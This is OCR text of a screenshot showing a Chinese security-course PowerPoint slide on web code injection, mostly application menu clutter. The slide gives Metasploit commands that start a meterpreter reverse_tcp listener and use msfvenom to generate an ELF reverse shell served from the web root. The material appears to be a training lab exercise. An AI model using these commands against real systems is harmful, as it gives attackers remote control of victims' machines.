 web(代码注入).pptx - PowerPoint
刘晓阳
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
加载项
告诉我你想要做什么
网络安全B站官方
bilibili
粘贴
剪贴板
新建
幻灯片
版式
重置
节
幻灯片
字体
段落
排列
绘图
查找
替换
选择
编辑
5
6
7
8
9
10
准备shell
启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.106
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f elf >
/var/www/html/shell
51CTO学院
单击此处添加备注
幻灯片 第 7 张，共 11 张
中文(中国)
备注
69%